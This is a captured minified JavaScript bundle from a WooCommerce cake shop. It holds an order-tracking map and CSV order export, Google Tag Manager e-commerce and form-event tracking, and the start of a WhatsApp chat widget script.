attributes: { value: Object.freeze(defaultAttributes) },
converter: { value: Object.freeze(converter) }}
)
}
var api=init(defaultConverter, { path: '/' });
return api;
}));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/g4h5o33y/afd24.js
body_size: 14430
content:
var ajax_url=global_new_tyo.ajaxurl;
jQuery(document).ready(function(){
initmap();
});
function initmap(){
var directionsService=new google.maps.DirectionsService();
var directionsDisplay=new google.maps.DirectionsRenderer();
var map=new google.maps.Map(jQuery('#map')['0'], {
zoom: 15,
center: {lat:0,lng:0}});
var mapvalue=jQuery(document).find("#mwb_tyo_google_distance_map").val();
console.log(mapvalue);
var mapdata=jQuery.parseJSON(mapvalue);
directionsDisplay.setMap(map);
calculateAndDisplayRoute(directionsService, directionsDisplay,mapdata);
}
function calculateAndDisplayRoute(directionsService, directionsDisplay, mapdata){
var waypts=[];
var checkboxArray=mapdata;
for (var i=0; i < checkboxArray.length; i++){
waypts.push({
location: checkboxArray[i],
stopover: true
});
}
var lats=parseFloat(jQuery(document).find("#start_hidden").val());
console.log(lats);
var longs=parseFloat(jQuery(document).find("#end_hidden").val());
var end=jQuery(document).find("#billing_hidden").val();
directionsService.route({
origin: {lat:lats,lng:longs},
destination: end,
waypoints: waypts,
optimizeWaypoints: true,
travelMode: 'DRIVING'
}, function(response, status){
if(status==='OK'){
directionsDisplay.setDirections(response);
var route=response.routes[0];
var summaryPanel=jQuery('#directions-panel')['0'];
summaryPanel.innerHTML='';
}else{
window.alert('Directions request failed due to ' + status);
}});
}
jQuery(document).ready(function($){
jQuery(document).on('click', '.wps_export', function(e){
e.preventDefault();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders',
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
jQuery(document).on('click', '.wps_wot_guest_user_export_button', function(e){
e.preventDefault();
var email=jQuery(this).parent().find('.wps_wot_export_email').val();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders_guest_user',
email:email,
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
function download(filename, text){
var element=document.createElement('a');
element.setAttribute('href', text);
element.setAttribute('download', filename);
element.style.display='none';
document.body.appendChild(element);
element.click();
document.body.removeChild(element);
}});
function gtm4wp_prepare_cf7_data(eventdata){
let cf7data={
formid: '(not set)',
inputs: []
}
if(eventdata&&eventdata.detail&&eventdata.detail.contactFormId){
cf7data.formid=eventdata.detail.contactFormId;
}
if(event&&event.detail&&event.detail.inputs){
cf7data.inputs=event.detail.inputs;
}
return cf7data;
}
const gtm4wp_ctf7_event_pairs={
wpcf7invalid: 'gtm4wp.contactForm7InvalidInput',
wpcf7spam: 'gtm4wp.contactForm7SpamDetected',
wpcf7mailsent: 'gtm4wp.contactForm7MailSent',
wpcf7mailfailed: 'gtm4wp.contactForm7MailFailed',
wpcf7submit: 'gtm4wp.contactForm7Submitted',
};
(function(w, d, p){
for(let ctf7event in p){
d.addEventListener(ctf7event, function(event){
const cf7data=gtm4wp_prepare_cf7_data(event);
w[ gtm4wp_datalayer_name ].push({
'event': p[ ctf7event ],
'formid': cf7data.formid,
'inputs': cf7data.inputs
});
});
}}(window, document, gtm4wp_ctf7_event_pairs));
document.addEventListener("focusin", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementEnter',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
}}, false);
document.addEventListener("focusout", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementLeave',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
};}, false);
function gtm4wp_make_sure_is_float(probably_float){
let will_be_float=probably_float;
if(typeof will_be_float=="string"){
will_be_float=parseFloat(will_be_float);
if(isNaN(will_be_float) ){
will_be_float=0;
}}else if(typeof will_be_float!="number"){
will_be_float=0;
}
will_be_float=will_be_float.toFixed(2)
return will_be_float;
}
function gtm4wp_push_ecommerce(event_name, items, extra_params, event_callback=false, event_timeout=2000){
const ecom_obj=extra_params||{};
ecom_obj.items=items;
if(gtm4wp_clear_ecommerce){
window[ gtm4wp_datalayer_name ].push({
ecommerce: null
});
}
const dl_obj={
'event': event_name,
'ecommerce': ecom_obj
};
if(event_callback){
dl_obj.eventCallback=event_callback;
dl_obj.eventTimeout=event_timeout;
}
window[ gtm4wp_datalayer_name ].push(dl_obj);
}
function gtm4wp_read_from_json(json_data, exclude_keys=['productlink', 'internal_id']){
try {
const parsed_json=JSON.parse(json_data);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
if(exclude_keys&&exclude_keys.length > 0){
for(let i=0; i < exclude_keys.length; i++){
delete parsed_json[ exclude_keys[i] ];
}}
return parsed_json;
}} catch(e){
console&&console.error&&console.error(e.message);
}
return false;
}
function gtm4wp_read_json_from_node(el, dataset_item_id, exclude_keys=['productlink', 'internal_id']){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
return gtm4wp_read_from_json(el.dataset[ dataset_item_id ], exclude_keys);
}
return false;
}
function gtm4wp_update_json_in_node(el, dataset_item_id, new_key, new_value){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
try {
const parsed_json=JSON.parse(el.dataset[ dataset_item_id ]);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
parsed_json[ new_key ]=new_value;
el.dataset[ dataset_item_id ]=JSON.stringify(parsed_json);
return true;
}} catch(e){
console&&console.error&&console.error(e.message);
}}
return false;
};
let gtm4wp_last_selected_product_variation;
window.gtm4wp_view_item_fired_during_pageload=false;
window.gtm4wp_checkout_step_fired=[];
window.gtm4wp_first_container_id="";
function gtm4wp_woocommerce_handle_cart_qty_change(){
document.querySelectorAll('.product-quantity input.qty').forEach(function(qty_el){
const original_value=qty_el.defaultValue;
let current_value=parseInt(qty_el.value);
if(isNaN(current_value) ){
current_value=original_value;
}
if(original_value!=current_value){
const cart_item_temp=qty_el.closest('.cart_item');
const productdata_el=cart_item_temp&&cart_item_temp.querySelector('.remove');
if(!productdata_el){
return;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if(original_value < current_value){
productdata.quantity=current_value - original_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}else{
productdata.quantity=original_value - current_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
});
}
function gtm4wp_woocommerce_handle_payment_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('payment_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let payment_type='(payment type not found)';
let payment_el=document.querySelector('.payment_methods input:checked');
if(!payment_el){
payment_el=document.querySelector('input[name^=payment_method]');
}
if(payment_el){
payment_type=payment_el.value;
}
gtm4wp_push_ecommerce('add_payment_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'payment_type': payment_type,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('payment_method');
}
function gtm4wp_woocommerce_handle_shipping_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let shipping_tier='(shipping tier not found)';
let shipping_el=document.querySelector('input[name^=shipping_method]:checked');
if(!shipping_el){
shipping_el=document.querySelector('input[name^=shipping_method]');
}
if(shipping_el){
shipping_tier=shipping_el.value;
}
gtm4wp_push_ecommerce('add_shipping_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'shipping_tier': shipping_tier,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('shipping_method');
}
function gtm4wp_woocommerce_process_pages(){
const gtm4wp_product_block_names={
'wp-block-handpicked-products': {
'displayname': 'Handpicked Products',
'counter': 1
},
'wp-block-product-best-sellers': {
'displayname': 'Best Selling Products',
'counter': 1
},
'wp-block-product-category': {
'displayname': 'Product Category List',
'counter': 1
},
'wp-block-product-new': {
'displayname': 'New Products',
'counter': 1
},
'wp-block-product-on-sale': {
'displayname': 'Sale Products',
'counter': 1
},
'wp-block-products-by-attribute': {
'displayname': 'Products By Attribute',
'counter': 1
},
'wp-block-product-tag': {
'displayname': 'Products By Tag',
'counter': 1
},
'wp-block-product-top-rated': {
'displayname': 'Top Rated Products',
'counter': 1
},
}
document.querySelectorAll('.wc-block-grid .wc-block-grid__product').forEach(function(product_grid_item){
const product_grid_container=product_grid_item.closest('.wc-block-grid');
const product_data_el=product_grid_item.querySelector('.gtm4wp_productdata');
if(product_grid_container&&product_data_el){
const product_grid_container_classes=product_grid_container.classList;
if(product_grid_container_classes){
for(let i in gtm4wp_product_block_names){
if(product_grid_container_classes.contains(i) ){
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'item_list_name', gtm4wp_product_block_names[i].displayname);
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'index', gtm4wp_product_block_names[i].counter);
gtm4wp_product_block_names[i].counter++;
}}
}}
});
if(document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').length > 0){
let products=[];
document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').forEach(function(productdata_el){
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
products.push(productdata);
});
if(gtm4wp_product_per_impression > 0){
let chunk;
while(products.length){
chunk=products.splice(0, gtm4wp_product_per_impression);
gtm4wp_push_ecommerce('view_item_list', chunk, {
'currency': gtm4wp_currency
});
}}else{
gtm4wp_push_ecommerce('view_item_list', products, {
'currency': gtm4wp_currency
});
}}
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(event_target_element.closest('.add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)') ){
const product_el=event_target_element.closest('.product,.wc-block-grid__product');
const productdata_el=product_el&&product_el.querySelector('.gtm4wp_productdata');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if("variable"===productdata.product_type||"grouped"===productdata.product_type){
return true;
}
if(productdata.productlink){
delete productdata.productlink;
}
delete productdata.product_type;
productdata.quantity=1;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price
});
}
const add_to_cart_button=event_target_element.closest('.single_add_to_cart_button');
if(add_to_cart_button){
if(add_to_cart_button.classList.contains('disabled')||add_to_cart_button.disabled){
return true;
}
const product_form=event_target_element.closest('form.cart');
if(!product_form){
return true;
}
let product_variant_id=product_form.querySelectorAll('[name=variation_id]');
let product_is_grouped=product_form.classList&&product_form.classList.contains('grouped_form');
if(product_variant_id.length > 0){
if(gtm4wp_last_selected_product_variation){
const qty_el=product_form.querySelector('[name=quantity]');
gtm4wp_last_selected_product_variation.quantity=(qty_el&&qty_el.value)||1;
gtm4wp_push_ecommerce('add_to_cart', [ gtm4wp_last_selected_product_variation ], {
'currency': gtm4wp_currency,
'value': (gtm4wp_last_selected_product_variation.price * gtm4wp_last_selected_product_variation.quantity).toFixed(2)
});
}}else if(product_is_grouped){
const products_in_group=document.querySelectorAll('.grouped_form .gtm4wp_productdata');
let products=[];
let sum_value=0;
products_in_group.forEach(function(product_data_el){
const productdata=gtm4wp_read_json_from_node(product_data_el, 'gtm4wp_product_data', ['productlink']);
if(!productdata){
return true;
}
let product_qty=0;
const product_qty_input=document.querySelectorAll('input[name=quantity\\[' + productdata.internal_id + '\\]]');
if(product_qty_input.length > 0){
product_qty=(product_qty_input[0]&&product_qty_input[0].value)||1;
}else{
return true;
}
if(0==product_qty){
return true;
}
productdata.quantity=product_qty;
delete productdata.internal_id;
products.push(productdata);
sum_value +=productdata.price * productdata.quantity;
});
if(0==products.length){
return true;
}
gtm4wp_push_ecommerce('add_to_cart', products, {
'currency': gtm4wp_currency,
'value': sum_value.toFixed(2)
});
}else{
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let productdata=gtm4wp_read_from_json(product_data_el.value);
productdata.quantity=product_form.querySelector('[name=quantity]')&&product_form.querySelector('[name=quantity]').value;
if(isNaN(productdata.quantity) ){
productdata.quantity=1;
}
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
if(event_target_element.closest('.mini_cart_item a.remove,.product-remove a.remove') ){
const click_el=event_target_element;
const productdata_el=click_el&&click_el.closest('.mini_cart_item a.remove,.product-remove a.remove');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
let qty=0;
const cart_item_el=productdata_el.closest('.cart_item');
let qty_element=cart_item_el&&cart_item_el.querySelectorAll('.product-quantity input.qty');
if(!qty_element||(0===qty_element.length) ){
const mini_cart_item_el=productdata_el.closest('.mini_cart_item');
qty_element=mini_cart_item_el&&mini_cart_item_el.querySelectorAll('.quantity');
if(qty_element&&(qty_element.length > 0) ){
qty=parseInt(qty_element[0].textContent);
if(Number.isNaN(qty) ){
qty=0;
}}
}else{
qty=qty_element[0].value;
}
if(0===qty){
return true;
}
productdata.quantity=qty;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}
if(event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a')
){
if('undefined'==typeof google_tag_manager){
return true;
}
const event_target_element=e.target;
const matching_link_element=event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a'
);
if(!matching_link_element){
return true;
}
let temp_selector=event_target_element.closest('.product,.wc-block-grid__product');
let productdata_el;
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products li');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products>div');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.woocommerce-grouped-product-list-item__label');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
productdata_el=event_target_element;
}}
}}
const productdata=gtm4wp_read_json_from_node(productdata_el, 'gtm4wp_product_data', ['internal_id']);
if(!productdata){
return true;
}
if(productdata.productlink!=matching_link_element.getAttribute('href') ){
return true;
}
for (let i in window.google_tag_manager){
if(i.substring(0,4).toLowerCase()=="gtm-"){
window.gtm4wp_first_container_id=i;
break;
}}
if(""===window.gtm4wp_first_container_id){
return true;
}
const ctrl_key_pressed=e.ctrlKey||e.metaKey;
const target_new_tab=('_blank'===matching_link_element.target);
let event_already_prevented=e.defaultPrevented;
if(!event_already_prevented){
e.preventDefault();
}
if(ctrl_key_pressed||target_new_tab){
window.productpage_window=window.open('about:blank', '_blank');
}
const productlink_to_redirect=productdata.productlink;
delete productdata.productlink;
let datalayer_timeout=2000;
if(window.gtm4wp_datalayer_max_timeout){
datalayer_timeout=window.gtm4wp_datalayer_max_timeout;
}
gtm4wp_push_ecommerce('select_item', [ productdata ], {
'currency': gtm4wp_currency
}, function(container_id){
if("undefined"!==typeof container_id&&window.gtm4wp_first_container_id!=container_id){
return true;
}
if(!event_already_prevented){
if(( target_new_tab||ctrl_key_pressed)&&productpage_window){
productpage_window.location.href=productlink_to_redirect;
}else{
document.location.href=productlink_to_redirect;
}}
},
datalayer_timeout);
}}, { capture: true });
jQuery(document).on('found_variation', function(event, product_variation){
if("undefined"==typeof product_variation){
return;
}
if((document.readyState==="interactive")&&gtm4wp_view_item_fired_during_pageload){
return;
}
const product_form=event.target;
if(!product_form){
return true;
}
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let current_product_detail_data;
try {
current_product_detail_data=JSON.parse(product_data_el.value);
} catch(e){
console&&console.error&&console.error(e.message);
return true;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(current_product_detail_data.price);
current_product_detail_data.item_group_id=current_product_detail_data.id;
current_product_detail_data.id=product_variation.variation_id;
current_product_detail_data.item_id=product_variation.variation_id;
current_product_detail_data.sku=product_variation.sku;
if(gtm4wp_use_sku_instead&&product_variation.sku&&(''!==product_variation.sku)){
current_product_detail_data.id=product_variation.sku;
current_product_detail_data.item_id=product_variation.sku;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(product_variation.display_price);
let product_variation_attribute_values=[];
for(let attrib_key in product_variation.attributes){
product_variation_attribute_values.push(product_variation.attributes[ attrib_key ]);
}
current_product_detail_data.item_variant=product_variation_attribute_values.join(',');
gtm4wp_last_selected_product_variation=current_product_detail_data;
delete current_product_detail_data.internal_id;
gtm4wp_push_ecommerce('view_item', [ current_product_detail_data ], {
'currency': gtm4wp_currency,
'value': current_product_detail_data.price
});
if(document.readyState==="interactive"){
gtm4wp_view_item_fired_during_pageload=true;
}});
jQuery('.variations select').trigger('change');
jQuery(document).ajaxSuccess(function(event, xhr, settings){
if(typeof settings!=='undefined'){
if(settings.url.indexOf('wc-api=WC_Quick_View') > -1){
setTimeout(function(){
const dl_data=document.querySelector('#gtm4wp_quickview_data');
if(dl_data&&dl_data.dataset&&dl_data.dataset.gtm4wp_datalayer){
try {
const dl_data_obj=JSON.parse(dl_data.dataset.gtm4wp_datalayer);
if(dl_data_obj&&window.dataLayer){
window.dataLayer.push(dl_data_obj);
}} catch(e){
console&&console.error&&console.error(e.message);
}}
}, 500);
}}
});
let gtm4wp_is_cart=false;
let gtm4wp_is_checkout=false;
const doc_body=document.querySelector('body');
if(doc_body){
gtm4wp_is_cart=doc_body.classList&&doc_body.classList.contains('woocommerce-cart');
gtm4wp_is_checkout=doc_body.classList&&doc_body.classList.contains('woocommerce-checkout');
}
if(gtm4wp_is_cart){
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('[name=update_cart]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
document.addEventListener('keypress', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('.woocommerce-cart-form input[type=number]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
}
if(gtm4wp_is_checkout){
window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0;
window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[];
window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[];
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name^=shipping_method]') ){
return true;
}
gtm4wp_woocommerce_handle_shipping_method_change();
});
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name=payment_method]') ){
return true;
}
gtm4wp_woocommerce_handle_payment_method_change();
});
const checkout_form=jQuery('form.checkout');
checkout_form.on('checkout_place_order', function (){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method')==-1){
gtm4wp_woocommerce_handle_shipping_method_change();
}
if(gtm4wp_checkout_step_fired.indexOf('payment_method')==-1){
gtm4wp_woocommerce_handle_payment_method_change();
}});
}}
function gtm4wp_woocommerce_page_loading_completed(){
document.removeEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.removeEventListener("load", gtm4wp_woocommerce_page_loading_completed);
gtm4wp_woocommerce_process_pages();
}
if(document.readyState!=="loading"){
window.setTimeout(gtm4wp_woocommerce_process_pages);
}else{
document.addEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.addEventListener("load", gtm4wp_woocommerce_page_loading_completed);
};
((window, document, joinchat_obj)=> {
'use strict';
joinchat_obj={
$div: null,
settings: null,
store: null,
chatbox: false,
showed_at: 0,
is_ready: false,
is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
can_qr: window.QrCreator&&typeof QrCreator.render==='function',
...joinchat_obj
};
window.joinchat_obj=joinchat_obj;
joinchat_obj.$=function (selector){
return this.$div.querySelector(selector);
};
joinchat_obj.$$=function (selector){
return this.$div.querySelectorAll(selector);
};
/**
* Trigger Analytics events
*
* Available customizations via joinchat_obj.settings:
*  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
*  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
*
* All params can be edited with document event 'joinchat:event' or cancel if returns false.
* e.g.: $(document).on('joinchat:event', function(){ return false; });
*
*/
joinchat_obj.send_event=function (params){
params={
event_category: 'JoinChat',
event_label: '',
event_action: '',           // "chanel: id"
chat_channel: 'whatsapp',
chat_id: '--',
is_mobile: this.is_mobile ? 'yes':'no',
page_location: location.href,
page_title: document.title||'no title',
...params
};
params.event_label=params.event_label||params.link||'';
params.event_action=params.event_action||`${params.chat_channel}: ${params.chat_id}`;
delete params.link;
if(!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;
const data_layer=window[this.settings.data_layer]||window[window.gtm4wp_datalayer_name]||window.dataLayer;
if(typeof data_layer==='object'){
const gtag=window.gtag||function (){ data_layer.push(arguments); };
const ga4_event=this.settings.ga_event!==undefined ? this.settings.ga_event:'generate_lead';
if(ga4_event){
const ga4_params={ transport_type: 'beacon', ...params };
Object.keys(ga4_params).forEach(k=> {
if(k==='page_location') ga4_params[k]=ga4_params[k].substring(0, 1000);
else if(k==='page_referrer') ga4_params[k]=ga4_params[k].substring(0, 420);
else if(k==='page_title') ga4_params[k]=ga4_params[k].substring(0, 300);
else if(typeof ga4_params[k]==='string') ga4_params[k]=ga4_params[k].substring(0, 100);
});
const ga4_tags=[];
const ga4_send=tag=> {
if(ga4_tags.includes(tag)) return;
if(tag.startsWith('G-')||tag.startsWith('GT-')){
ga4_tags.push(tag);
gtag('event', ga4_event, { send_to: tag, ...ga4_params });
}};
if(window.google_tag_data&&google_tag_data.tidr&&!!google_tag_data.tidr.destination){
for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
}
data_layer.forEach(item=> {
if(item[0]==='config'&&item[1]) ga4_send(item[1]);
});
}
if(this.settings.gads){
gtag('event', 'conversion', { send_to: this.settings.gads });
}}
const event_category=params.event_category;
delete params.event_category;
if(typeof data_layer==='object'){
data_layer.push({ event: event_category, ...params });
}
if(typeof fbq==='function'){
if(params.chat_channel==='whatsapp'){
const phone=params.chat_id;
const masked=`${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;
params.chat_id=masked;
params.event_label=params.event_label.replace(phone, masked);
params.event_action=params.event_action.replace(phone, masked);
}
fbq('trackCustom', event_category, params);
}};
joinchat_obj.get_wa_link=function (phone, message, wa_web){
message=message!==undefined ? message:this.settings.message_send||'';
wa_web=wa_web!==undefined ? wa_web:this.settings.whatsapp_web&&!this.is_mobile;
const url=new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=':'https://wa.me/'}${phone||this.settings.telephone}`);
if(message) url.searchParams.set('text', message);
return url.toString();
};
joinchat_obj.show=function (tooltip){
this.$div.removeAttribute('hidden');
this.$div.classList.add('joinchat--show');
if(tooltip){
this.$div.classList.add('joinchat--tooltip');
}};
joinchat_obj.hide=function (){
this.$div.classList.remove('joinchat--show');
};
joinchat_obj.chatbox_show=function (){
if(this.chatbox) return;
this.chatbox=true;
this.showed_at=Date.now();
this.$div.classList.add('joinchat--chatbox');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:show'));
};
joinchat_obj.chatbox_hide=function (){
if(!this.chatbox) return;
this.chatbox=false;
this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:hide'));
};
joinchat_obj.save_hash=function (){
if(!this.settings.message_hash) return;
if(this.settings.message_delay < 0) return;
let saved_hashes=(this.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
if(!saved_hashes.includes(this.settings.message_hash)){
saved_hashes.push(this.settings.message_hash);
this.store.setItem('joinchat_hashes', saved_hashes.join(','));
}};
joinchat_obj.open_whatsapp=function (phone, message){
phone=phone||this.settings.telephone;
message=message!==undefined ? message:this.settings.message_send||'';
let params={
link: this.get_wa_link(phone, message),
chat_channel: 'whatsapp',
chat_id: phone,
chat_message: message,
};
if(!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;
this.send_event(params);
window.open(params.link, 'joinchat', 'noopener');
};
joinchat_obj.need_optin=function (){
return this.$div.classList.contains('joinchat--optout');
};
joinchat_obj.use_qr=function (){
return !!this.settings.qr&&this.can_qr&&!this.is_mobile;
}
joinchat_obj.open=function (direct, phone, message){
if((direct&&!this.need_optin())||!joinchat_obj.$('.joinchat__chatbox')){
if(Date.now() < joinchat_obj.showed_at + 600) return;
this.save_hash();
this.open_whatsapp(phone, message);
}else{
this.chatbox_show();
}}
joinchat_obj.close=function (){
this.save_hash();
this.chatbox_hide();
}
joinchat_obj.rand_text=function (node){
node.querySelectorAll('jc-rand').forEach(rand=> {
const options=rand.children;
rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
});
}
joinchat_obj.qr=function (text, options){
const canvas=document.createElement('CANVAS');
QrCreator.render(Object.assign({
text: text,
radius: 0.4,
background: '#FFF',
size: 200 * (window.devicePixelRatio||1),
}, this.settings.qr||{}, options||{}), canvas);
return canvas;
}
function joinchat_magic(){
document.dispatchEvent(new Event('joinchat:starting'));
const button_delay=joinchat_obj.settings.button_delay * 1000;
const chat_delay=Math.max(0, joinchat_obj.settings.message_delay * 1000);
const has_cta = !!joinchat_obj.settings.message_hash;
const has_pageviews=parseInt(joinchat_obj.store.getItem('joinchat_views')||1) >=joinchat_obj.settings.message_views;
const saved_hashes=(joinchat_obj.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
const cta_viewed=joinchat_obj.settings.cta_viewed!==undefined ?
joinchat_obj.settings.cta_viewed:saved_hashes.indexOf(joinchat_obj.settings.message_hash||'none')!==-1;
const has_tooltip = !cta_viewed&&(joinchat_obj.settings.message_badge||!has_cta||!chat_delay||!has_pageviews);
setTimeout(()=> joinchat_obj.show(has_tooltip), button_delay);
const joinchatOpen=()=> joinchat_obj.open();
if(has_cta&&!cta_viewed&&chat_delay){
let timeout_auto_show;
if(joinchat_obj.settings.message_badge){
timeout_auto_show=setTimeout(()=> joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
}else if(has_pageviews){
timeout_auto_show=setTimeout(joinchatOpen, button_delay + chat_delay);
}
document.addEventListener('joinchat:show', ()=> clearTimeout(timeout_auto_show), { once: true });
}
const jc_button=joinchat_obj.$('.joinchat__button');
if(!joinchat_obj.is_mobile){
let timeout_on_hover;
jc_button.addEventListener('mouseenter', ()=> { if(joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover=setTimeout(joinchatOpen, 1500); });
jc_button.addEventListener('mouseleave', ()=> { clearTimeout(timeout_on_hover); });
}
jc_button.addEventListener('click', joinchatOpen);
joinchat_obj.$('.joinchat__open')?.addEventListener('click', ()=> joinchat_obj.open(true));
joinchat_obj.$('.joinchat__close')?.addEventListener('click', ()=> joinchat_obj.close());
